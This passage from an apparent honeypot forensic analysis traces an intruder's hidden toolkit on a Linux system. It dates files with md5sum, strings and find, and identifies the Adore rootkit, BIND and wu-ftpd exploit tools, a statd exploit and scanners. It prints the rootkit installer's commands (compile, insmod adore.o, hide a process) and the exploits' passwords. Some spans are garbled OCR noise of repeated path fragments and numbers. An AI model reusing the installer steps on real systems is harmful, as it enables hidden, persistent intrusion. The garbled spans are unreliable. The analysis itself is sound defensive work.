

15:52 hrs, 22 Apr is starting to feature quite heavily in the chain of events. I'll once again make a note of this and continue on with the 'discovery' stage of the analysis. It is simply a matter of continuing on and examining the contents of each directory in, establishing when they were placed on the system and when they were last accessed.

Continuing methodically with this process, I examine the contents of



This seems to contain files that are very similar in name and size to those found in '*/usr/doc/.boom/adore*'. To expediate the process I'll use md5sum to find out just how similar:-

notainost ai<sub>l</sub>y intossun'/infilmica/tossunoto.com/incore/intostagraphia/tossunotomadore/adore.com/infilmical/tossunotomadore/adore.com/infilmical/tossunotomadore/adore.com/infilmical/tossunotomadore/adore.com/infilmical/t  $\boxed{\text{root@localhost a}}\# \text{md5} \text{sum}}$  \* 2079e5161c51b6e5c910e45fc47e166e adore.c e11d6090c2f9470efcf77e663632d0cc ava.c f6cc4e5b91cceaa9aab62943711cccde i 8b35274c9f833c760738cd5765a5c1ba LICENSE f52712a5958bed7d975cd39f8d6864d2 Makefile eccbee951e029e5792fe89 494ef857e1 README [root@localhost a]# md5sum /mnt/hack/usr/doc/.boom/adore/\* 2079e5161c51b6e5c910e45fc47e166e /mnt/hack/usr/doc/.boom/adore/adore.c 61c2be6fc7967f8db070f00d67d53e80 /mnt/hack/usr/doc/.boom/adore/adore.o b36dfef4d41e17a81e1eabe77c5bb3ca /mnt/hack/usr/doc/.boom/adore/ava e11d6090c2f9470efcf77e663632d0cc /mnt/hack/usr/doc/.boom/adore/ava.c 8b35274c9f833c760738cd5765a5c1ba /mnt/hack/usr/doc/.boom/adore/LICENSE f52712a5958bed7d975cd39f8d6864d2 /mnt/hack/usr/doc/.boom/adore/Makefile eccbee951e029e5792fe89494ef857e1 /mnt/hack/usr/doc/.boom/adore/README

The files highlighted in yellow match the md5sums of the files that I earlier discovered, so there is no need to investigate them further. What about the unknown file, *'i*'*?*

[root@localhost a]# strings -a i !#/bin/sh make /sbin/insmod adore.o /usr/sbin/lsof | grep LISTEN |grep TCP ./ava i

I have now established that '*i*' is a shell script that compiles *ava*, inserts the kernel module *adore.o*, looks at the list of open files that are listening on TCP ports and then starts ava with a flag that hides it's process ID<sup>13</sup>.

I now know that '*/usr/doc/.boom/a*' contains the source code for both *adore*  and *ava*, in addition to the script '*i*'. Examining the last access time of '*i*', shows me that it was placed on the system and last accessed at 15:52:08, 22 Apr 2003. I have established what is in this directory so it is time to move onto the next one.

[root@localhost a]# find ./ -name "i" -printf "%t %a %c %f\n"

Tue Jan 7 04:04:49 2003 Tue Apr 22 15:52:0 8 2003 Tue Apr 22 15:52:08 2003 i

The next directory to be examined is the '**/usr/doc/.boom/rs/bind/**' directory. As I have done before I simply use the *ls -all* command to see what's inside it:-

 $\overline{a}$ <sup>13</sup>Revealed by a *cat* analysis of ava.c



- Bind :DNS exploit tool
- r00t :interface to compile and run the bind exploit tools
- scan :Scanning tool used to find hosts vulnerable to bind exploit and then root them
- try :Another script for running the bind exploit
- x496 :Exploit for older version of bind (4.9.6-REL)
- xlist :text file of bind version numbers

### When were these files placed onto the honeypot?

**EVALUAT 1980** 1990 11 1990 11 1990 11 1990 11 1990 11 1990 11 1990 11 1990 11 1990 11 1990 11 1990 11 1990 11 1990 11 1990 11 1990 11 1990 11 1990 11 1990 11 1990 11 1990 11 1990 11 1990 11 1990 11 1990 11 1990 11 1990 1 root@localhost bind]# find ./ -printf "%t %a %c %f\n" Tue Apr 2 03:39:41 2002 Wed Apr 23 04:03:32 2003 Tue Apr 22 15:52:08 2003 Thu Mar 1 18:17:40 2001 Tue Apr 22 15:52:08 2003 Tue Apr 22 15:52:08 20 03 bind Thu Mar 1 18:17:40 2001 Tue Apr 22 15:52:08 2003 Tue Apr 22 15:52:08 2003 scan Tue Apr 2 00:26:18 2002 Tue Apr 22 15:52:08 2003 Tue Apr 22 15:52:08 2003 try Wed Mar 7 01:34:10 2001 Tue Apr 22 15:52:08 2003 Tue Apr 22 15:52:08 2003 xlist Tue Apr 2 00:09:44 2002 Tue Apr 22 15:52:08 2003 Tue Apr 22 15:52:08 2003 r00t Wed Mar 7 01:39:02 2001 Tue Apr 22 15:52:08 2003 Tue Apr 22 15:52:08 2003 x496 [

The time is shown as 15:52:08; a lot of activity seems to have occurred at this time. This could be due the results of an install script installing the hacker's rootkit or it may be that our hacker has *touched* the files. I can also see that the files were created by an individual with a UID of 16161 and a GID of 600. These are not known to me and a quick check of the */etc/password* doesn't clear it up for me either, it is probably due to the fact that these binaries were pre-compiled before being placed onto our honeypot. I'll make a note for now and move on to the next directory.

The next directory is */usr/doc/.boom/rs/john*. This directory contains the linux password cracking utility 'John the Ripper'. The README file found in the directory, */john/doc,* indicated that this was a development version of the program. I found more information about the use of 'John the Ripper' at http://www.openwall.com/john/

The complete 'John the Ripper' 1.6.33 development package was found at http://www.openwall.com/john/dl/john-1.6.33.tar.gz. I downloaded this package from the internet and compared the md5sums of its contents to those of the */usr/doc/.boom/rs/john* directory and they proved identical. Even the configuration files had matching md5sums, meaning that our hacker had not altered these files from the source in anyway. The table below gives an example of the matching md5sums, the results have been editied in the interests of brevity:-



Checking the '*/john/run*' directory to see when it was last accessed shows that these files were also last accessed/modified or touched at 15:52:08.

Tue Apr 22 17:35:42 2003 Wed Apr 23 04:03:32 2003 Tue Apr 22 17:35:42 2003 Wed Dec 2 10:08:50 1998 Tue Apr 22 15:52:08 2003 Tue Apr 22 15:52:08 20 03 mailer Wed Dec 2 10:08:50 1998 Tue Apr 22 15:52:08 2003 Tue Apr 22 15:52:08 2003 password.lst Sat May 11 04:16:35 2002 Tue Apr 22 15:52:08 2003 Tue Apr 22 15:52:08 2003 john.conf

I have established the contents of this directory, its sub-directories and the key times associeted with it so let's move on to the next directory.

#### The next directory is '/usr/doc/.boom/rs/wu'.  $[root@localhost will#ls -l]$



• 7350wurm :TESO worm that exploits the double free() bug

- pass\_startwu:password for startwu pass = weareredsoulsand
	- pass\_superwu :password for superwu pass = wegotelectricstyle
	- startwu :startwu exploit
	- superwu :superwu

## When were these files last modified/changed?

[root@localhost wu]# find ./ -printf "%t %a %c %f\n" Sun Jan 5 11:39:42 2003 Wed Apr 23 04:03:32 2003 Tue Apr 22 15:52:08 2003 Sun Jan 5 11:37:01 2003 Tue Apr 22 15:52:08 2003 Tue Apr 22 15:52:08 2003 7350wurm Sun Jan 5 11:38:35 2003 Tue Apr 22 15:52:08 2003 Tue Apr 22 15:52:08 2003 pass\_startwu Tue Apr 2 03:45:55 2002 Tue Apr 22 15:52:08 2003 Tue Apr 22 15:52:08 2003 superwu Sun Jan 5 11:37:12 2003 Tue Apr 22 15:52:08 2003 Tue Apr 22 15:52:08 2003 startwu Sun Jan 5 11:40:21 2003 Tue Apr 22 15:52:08 20 03 Tue Apr 22 15:52:08 2003 pass\_superwu Looks like all of these files have again been modified/accessed/touched at 15:52:08. Let's move on.





Examing the content of these files reveals the keywords 'strobe' and 'ver 0.92'. Plugging these words into http://www.google.com reveals that *strobe* is a unix tool that locates and reports on all listening tcp ports on a remote host. We can see that the unknown user *boom* placed these files here by the presence of *501* in the UID/GID fields. The files were last accessed at: -



I was hoping to be pleasantly surprised here but no such luck! The times all indicate that the files were last accessed/modified/touched at 15:52:08 22 April. More information on *strobe* can be found at http://www.mycert.mimos.my/resource/scanner.htm#strobe.

The final directory left in this tree is the '*/usr/doc/.boom/rs/rs*' directory, let's examine what is inside the directory:-



No nasty surprises this time just three files to examine. All of these names sound familiar, checking back through my notes show that files with these names were found in the 'usr/doc/.boom/.. / directory. I'll perform md5sums checks on them to see if they are the same.

[root@localhost .. ]# md5sum sx ;md5sum sc; md5sum secure;cd /mnt/hack/usr/doc/.boom/rs/rs/; md5sum \*

ea3c382d7fa463f00f7676522fcedd1e sx

78bbc8f2def852565830403b76fd4c74 sc

5b30c889b81bd1b10d0f3f93fd876b81 secure

425bd39ab2bdc0967382e20bbdabb2eb sc

265ed33e05709db2304a5f16ea19a7e1 secure

818d255bc62a9e5c2016ffa55034ff9f sx

Unforunately the md5sums do not match and I'll need to analyse them further. I'll look at the *strings* outputs and compare the diffrences. I have not included the actual shell commands here in the interests of keeping this analysis to a manageable size. The differences between the two set s of files are minuscle and contain no relevent key words. Essentially the files are the same, namely: -

• **sc** :Yo Scanner by xlogic

- **secure** :shell script that deletes the user ftp and any files named \*portmap in /etc/rc.d/\*
	- **sx** :statd exploitation tool

 Why they have been changed, I do not know at this stage. Let's see when they were last accessed/modified: -

[root@localhost rs]# find ./ -printf "%t %a %c %f\n" Fri Apr 4 23:36:12 2003 Wed Apr 23 04:03:32 2003 Tue Apr 22 15:52:08 2003 Fri Apr 4 23:36:01 2003 Tue Apr 22 15:52:08 2003 Tue Apr 22 15:52:08 2003 sx Fri Apr 4 22:11:45 2003 Tue Apr 22 17:26:20 2003 Tue Apr 22 15:52:08 2003 sc Fri Apr 4 19:56:52 2003 Tue Apr 22 17:26:20 2003 Tue Apr 22 15:52:08 2003 secure

Once again we can see that the files were last changed at 15:52:08 22 April, this time however, the access times are different. The files sc and secure were last accessed at 17:26:20. I'll make a note of this and continue on.

Finally I come to the home directories of the two unknown user's; *boom* and *cgi*. Earlier I found the file cl.sh which was a log cleaning tool that erased the contents of .Bash\_history files amongst. I am hoping that the hacker may have forgotten to run this tool and has left me some interesting clues. First I'll start with the contents of the .bash history file belonging to the unknown user cgi.

